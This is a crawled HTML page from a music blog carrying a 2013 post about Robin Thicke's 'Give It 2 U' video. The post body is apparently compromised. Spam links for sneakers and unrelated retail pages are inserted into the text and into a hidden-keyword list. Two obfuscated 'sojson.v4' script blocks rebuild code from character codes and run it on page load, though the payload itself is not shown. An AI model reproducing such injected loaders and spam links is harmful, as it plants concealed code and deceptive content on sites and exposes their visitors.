

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewlofi.com/robin-thicke-give-it-2-u/
body_size: 9897
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FF4T8BD45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FF4T8BD45');
</script>
	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Robin Thicke &#8211; Give It 2 U &#8211; The New LoFi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Feed" href="https://thenewlofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Comments Feed" href="https://thenewlofi.com/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (MP3 Feed)" href="https://thenewlofi.com/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (Monthly Mixtape)" href="https://thenewlofi.com/feed/tnlf-mixtape/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Robin Thicke &#8211; Give It 2 U Comments Feed" href="https://thenewlofi.com/robin-thicke-give-it-2-u/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thenewlofi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewlofi.com%2Frobin-thicke-give-it-2-u%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thenewlofi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewlofi.com%2Frobin-thicke-give-it-2-u%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://thenewlofi.com/wp-content/themes/cmylofi_v03/style.css?ver=6.9' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.2" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.2" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://thenewlofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewlofi.com/wp-json/wp/v2/posts/11452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewlofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://thenewlofi.com/robin-thicke-give-it-2-u/" />
<link rel='shortlink' href='https://thenewlofi.com/?p=11452' />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #fbee5d            }

            #related_posts_thumbnails li:hover {
                background-color: #fbee5d;
            }

            .relpost_content {
                font-size: 20px;
                color: #666314;
            }

            .relpost-block-single {
                background-color: #fbee5d;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #fbee5d;
            }
        </style>

        <link rel="pingback" href="https://thenewlofi.com/xmlrpc.php">
    
<link rel="shortcut icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/lofi_favicon.ico" type="image/x-icon" />
      
      
      

<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff" type="font/woff2" crossorigin="anonymous" />
    

<link href="https://fonts.googleapis.com/css?family=Rubik:300,500,700" rel="stylesheet">

    
<link href="https://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Source+Serif+Pro" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Song+Myung" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:300" rel="stylesheet">
    
    
    
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/global.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/home.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/single-v01.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/results.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/about.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tenyears.css" />
 <!-- 
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tile.css" />
-->
<link rel='stylesheet' media='screen and (max-width: 1280px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/1050.css"  />
<link rel='stylesheet' media='screen and (max-width: 1050px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/iphone.css"  />

    
    
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-192x192.png" sizes="192x192" />
    
    
    
    
      
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js"></script>  
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/videoresize.js"></script>   
<style> 
/* to the body element */
.noscroll { overflow: hidden; }

.overlay { 
   position: fixed; 
   overflow-y: scroll;
   top: 0; right: 0; bottom: 0; left: 0; }

	/* for some reason this aria code is being added to the related post thumbnails so that they don't appear. 
[aria-hidden="true"] { display: none; }
[aria-hidden="false"] { display: block; }
	*/
</style> 
    
    
    

    
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11452 single-format-standard wp-theme-cmylofi_v03 group-blog has-header-image colors-light">
    
    
    
<main>

    
   <header>
     <h1><a href="/">The New LoFi</a></h1>
     <dl>
       <dt><a href="/ten/" style="background: #F3C; padding: 2px 6px; border-radius:2px; color:#fff;">Ten Years</a></dt>
       <dt><a href="/category/mixtapes/">Podcast</a></dt>
       <dt><a href="/merch/">Merch</a></dt> 
       <dt id="btn-menu" onclick="openNav()"><a href="javascript:void(0)" class="open-overlay">Menu</a></dt>
       <dt id="btn-menuclose" onclick="closeNav()"><a href="javascript:void(0)" class="close-overlay">&times;</a></dt>
       <dt id="btn-search" onclick="openSearch()"><a href="javascript:void(0)" >Search</a></dt>
     </dl>
   </header>
   
   
   <hr />
   
    
   <nav class="overlay" aria-hidden="true">
     <dl>
       <dt>The New LoFi</dt>
       <dd><a href="/about/">About</a></dd>
       <dd><a href="mailto:superfresh@thenewlofi.com">Contact</a></dd>
       <dd><a href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></dd>
       <dd><a href="/apprenticeship/">Apprenticeship</a></dd>
       <dd><a href="https://www.thenewlofi.com/privacy-policy/">Privacy Policy</a></dd>
       <!-- <dd><a href="/support-tnlf/">Support</a></dd> -->
       <dt>Staff Writers</dt>
       <dd><a href="/author/dbakun/">Damon Gregory</a></dd>
       <dd><a href="/author/jmichael/">James Michael</a></dd>
       <dd><a href="/author/jchristensen/">Jarrett Edmund</a></dd>
       <dd><a href="/author/buzoma/">Bobby Uzoma</a></dd>
       <dd><a href="/author/jdonovan/">James Donovan</a></dd>
       <dd><a href="/author/ncaruso/">Nico Carusoo</a></dd>
       <dd><a href="/author/blacey/">Bruno Lacey</a></dd>
       <dd><a href="/author/ccilliers/">Chris Cilliers</a></dd>
       <dd><a href="/author/tsurey/">Ol Wallace</a></dd>
    </dl>
       
     <dl>
       <dt>All Sections</dt>
       <dd><a href="/category/mixtapes/">Mixtapes</a></dd>
       <dd><a href="/archives/">The Archives</a></dd>
       <dd><a href="/category/fresh-music/">Latest</a></dd>
       <!-- <dd><a href="/category/radar/">News</a></dd> --> <!-- news, new releases, and "Music radar" becomes reposts from soundcloud -->
       <dd><a href="/category/interviews/">Interviews</a></dd> 
       <dd><a href="/category/stories/">Stories</a></dd>
       <dd><a href="/merch/">Merch</a></dd>
       <dd><a href="/ten/">Ten Years</a></dd>
       <!-- <dd><a href="xxx">Festivals</a></dd> -->
       <!--
       <dd><a href="xxx">Gear Reviews</a></dd>
       <dd><a href="xxx">News</a></dd>
       <dd><a href="xxx">Shop</a></dd> -->
       
       <dt>Social Media</dt>
       <dd><a href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></dd>
       <dd><a href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></dd>
       <dd><a href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></dd>
       <dd><a href="https://hypem.com/site/the+new+lofi/15524">The Hype Machine</a></dd>
       <!-- <dd><a href="xxx">YouTube</a></dd>
       <dd><a href="xxx">Vimeo</a></dd> -->
       <dd><a href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></dd>
       <dd><a href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></dd>
	   <dd><a href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></dd>
   </dl>
     
     <dl>
       <dt>Mixtapes</dt>
        <dd><a href="https://thenewlofi.com/christmas-in-the-islands/">Christmas In The Islands</a></dd>
        <dd><a href="https://thenewlofi.com/november-2025-mixtape/">November 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/october-2025-mixtape/">October 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/september-2025-mixtape/">September 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/august-2025-mixtape/">August 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/july-2025-mixtape/">July 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/june-2025-mixtape/">June 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/may-2025-mixtape/">May 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/april-2025-mixtape/">April 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/march-2025-mixtape/">March 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/february-2025-mixtape/">February 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/january-2025-mixtape/">January 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/christmas-at-the-movies-mixtape/">Christmas at the Movies Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/december-2024-mixtape/">December 2024 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/november-2024-mixtape/">November 2024 Mixtape</a></dd>
 
       <dd class="more"><a href="/category/mixtapes/">&nbsp;+&nbsp;&nbsp;See all mixtapes</a></dd>
     </dl>
    
     <dl>
       <dt>Regulars</dt>
       <!-- <dd><a href="/category/motevideo-monday/">Montevideo Mondays</a></dd> -->
       <dd><a href="/category/festival-review/">Playback: Festival Reviews</a></dd>
       <dd><a href="/category/what-we-are-listening-to/">What We Are Listening To</a></dd>
       <dd><a href="/category/chillwave-wednesday/">Chillwave Wednesdays</a></dd>
       <!-- <dd><a href="/categroy/the-downlo/">The DownLo</a></dd> 
       <dd><a href="/category/new-lofinds/">The New LoFinds</a></dd> -->
       <dd><a href="/category/lofix/">Your LoFix</a></dd>
       <dd><a href="/category/throwback-thursday/">Throwback Thursday</a></dd>
       <dd><a href="/category/fresh-friday-mix/">Fresh Friday Mix</a></dd>
       <dd><a href="/category/the-weekend-fuzz/">The Weekend Fuzz</a></dd> 
       <!-- <dd><a href="/category/weekend-bangers/">Weekend Bangers</a></dd> -->
       <dd><a href="/category/soul-sunday/">Soul Sunday</a></dd>
	   <dd><a href="/category/jazz-underground/">Jazz Underground</a></dd>
       
       <dt><a href="/category/mixtapes/" style="opacity: 1;">Podcast: Monthly Mixtape</a></dt>
       <dd><a href="https://podcasts.apple.com/gb/podcast/the-new-lofi-mixtape/id1504713949" target="_blank">Apple Podcasts</a></dd>
       <dd><a href="https://play.acast.com/s/the-new-lofi-mixtape" target="_blank">Acast</a></dd>
       <dd><a href="https://www.stitcher.com/show/the-new-lofi-monthly-mixtape" target="_blank">Stitcher</a></dd>
       <dd><a href="https://music.amazon.com/podcasts/e98c3c5e-050b-42ed-a6cc-a583003e146c/THE-NEW-LOFI-MIXTAPE" target="_blank">Amazon Music</a></dd>
     </dl>
       

       
   
   </nav>

    <div id="search">
 	   

<form role="search" method="get" class="search-form" id="searchForm" action="https://thenewlofi.com/">
	<label for="search-form-697b1b7776498">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697b1b7776498" class="search-field" placeholder="Search &hellip;" value="" name="s" autocomplete="off"  /><span id="btn-searchclose" onclick="closeSearchBTN()"><a href="javascript:void(0)">&times;</a></span>
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
    </div>

   
   <hr />
    
    

    
    
    

	
 <section id="content">
		

			
   
<article id="post-11452" class="post" class="post-11452 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
		
        
	
        
		            <!-- to put featured image before title-->
            <a href="https://thenewlofi.com/robin-thicke-give-it-2-u/"></a>
              
              
              <!-- <a href="https://thenewlofi.com/author/jmichael/">James Michael</a>
              -->
			  
            <div class="entry-meta"><span>Posted by <a href="https://thenewlofi.com/author/jmichael/">James Michael</a> on Saturday, September 14th, 2013</span></div><!-- .entry-meta --><h3>Robin Thicke &#8211; Give It 2 U</h3><p>[youtuber youtube=&#8217;http://www.youtube.com/watch?v=TH8m6J3gPH0&#8242;]</p>
<p>Robin Thicke dropped his new video last month featuring Kendrick Lamar and 2 Chains. Unfortunately <a class="keys_words" href="/fccgcnshop">air jordan 13 retro black flint</a> the video doesn&#8217;t include 3 smoking hot naked models but it does feature over-sized power wheels, a monument-sized twerking parade float, and the line &#8220;black Michael Jackson.&#8221; </p>
<p>[audio:https://thenewlofi.com/wp-content/uploads/2013/09/thicke_giveit2u.mp3|titles=thicke_giveit2u]<br /><a href="https://thenewlofi.com/wp-content/uploads/2013/09/thicke_giveit2u.mp3" target="_blank" class="m"><strong>Robin Thicke</strong> &#8211; Give It 2 U (Feat. Kendrick Lamar)</a> </p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="/fccbeihshop">behind the design of the air jordan 12</a></li>
<li class="keys_words"><a class="keys_words" href="https://www.aal.edu.ar/ffebdgrshop/sport/dlya-dosuga/kartyny-po-nomeram/122746462-almaznaya-vyshivka-na-podramnike-indiyskiy-slon-50h40-dm-188">&amp;#1040;&amp;#1083;&amp;#1084;&amp;#1072;&amp;#1079;&amp;#1085;&amp;#1072;&amp;#1103; &amp;#1074;&amp;#1099;&amp;#1096;&amp;#1080;&amp;#1074;&amp;#1082;&amp;#1072; &amp;#1085;&amp;#1072; &amp;#1087;&amp;#1086;&amp;#1076;&amp;#1088;&amp;#1072;&amp;#1084;&amp;#1085;&amp;#1080;&amp;#1082;&amp;#1077; &amp;#1080;&amp;#1085;&amp;#1076;&amp;#1080;&amp;#1081;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1081; &amp;#1089;&amp;#1083;&amp;#1086;&amp;#1085; 50&amp;#1093;40 dmf-188 &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 900 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1050;&amp;#1072;&amp;#1088;&amp;#1090;&amp;#1080;&amp;#1085;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1085;&amp;#1086;&amp;#1084;&amp;#1077;&amp;#1088;&amp;#1072;&amp;#1084; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1090;&amp;#1086;&amp;#1074;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1076;&amp;#1083;&amp;#1103; &amp;#1089;&amp;#1087;&amp;#1086;&amp;#1088;&amp;#1090;&amp;#1072; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #122746462</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>        
      
	
    

	<div class="entry-content">
		        
        


	</div><!-- .entry-content -->

 
        
        
        
	
</article><!-- .post #post-## -->
                
                
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewlofi.com/green-man-festival-review-day-3/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Green Man Festival Review (Day 3)</span></a></div><div class="nav-next"><a href="https://thenewlofi.com/chillwave-wednesday-xx/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Chillwave Wednesday XX<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>


    
    <div class="sidebar"> 
  
    
    
      <h3>Latest Posts</h3>
      <ul>
 
		  
		    <li><a href="https://thenewlofi.com/rozsas-collab-with-verb-t-drifts-through-the-hazy-space-between-insomnia-and-introspection/">Rozsa&#8217;s collab with Verb T drifts through the hazy space between insomnia and introspection</a></li>
  <li><a href="https://thenewlofi.com/prime-nights-follow-up-album-to-limitless-takes-us-on-a-lo-fi-journey-of-jazz-hop/">Prime Night&#8217;s follow-up album to &#8220;Limitless&#8221; takes us on a lo-fi journey of jazz-hop</a></li>
  <li><a href="https://thenewlofi.com/fizzy-legs-radio-jan-26/">Fizzy Legs Radio Jan 26</a></li>
  <li><a href="https://thenewlofi.com/heavy-rotation-new-year-new-electronic-music/">Heavy Rotation: new year, new electronic music</a></li>
  <li><a href="https://thenewlofi.com/illo-trios-second-album-creates-a-sound-in-seach-of-new-ground/">illo.trio&#8217;s second album creates a sound in search of new ground</a></li>
  <li><a href="https://thenewlofi.com/three-electronic-producers-to-look-out-for-in-2026/">Three electronic producers to look out for in 2026</a></li>
  <li><a href="https://thenewlofi.com/vilde-releases-a-new-single-to-tease-his-upcoming-album-qualia-at-odds/">Vilde releases a new single to tease his upcoming album &#8220;Qualia At Odds&#8221;</a></li>
  <li><a href="https://thenewlofi.com/47720-2/">The new album from Swiss five-piece, Muralim, is quietly confident jazz</a></li>
  <li><a href="https://thenewlofi.com/trip-tease-is-back-with-some-laid-back-disco-house/">Trip Tease is back with some laid-back disco house</a></li>
  <li><a href="https://thenewlofi.com/french-jazz-quintets-new-album-feux-opens-a-portal-into-the-unknown/">French jazz quintet&#8217;s new album, &#8220;Feux,&#8221; opens a portal into the unknown</a></li>
		  
		 
        		        		  
        
      </ul>   
        
      <h3>Disclaimer</h3>
      <p>The New LoFi's main focus is finding unsigned bands, djs and producers. We aim to promote musicians who  want to be promoted. With that said, some of the content on the site also comes from copywritten and protected sources. We exist to promote the artists not steal from them. If for any reason there is an issue with any copy written content, please contact us immediately and the content will be removed from the site.</p>
    
    
      <!-- 10 YEAR ANNIVERSARY BANNER AD -->
     
    <div style="background:#fff55d;"><img src="https://thenewlofi.com/wp-content/uploads/2020/09/spacer.gif" height="35" /></div>
    <a href="https://www.thenewlofi.com/ten"><img src="https://thenewlofi.com/wp-content/uploads/2020/09/TNLF-TYA-340x615-1.gif" /></a>
    
    
    </div><!-- .sidebar -->
    
    
    
<!--       
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
	</aside>#secondary -->
            
     <br clear="all" />
   </section> <!-- #content -->
   
   
      <hr />
      
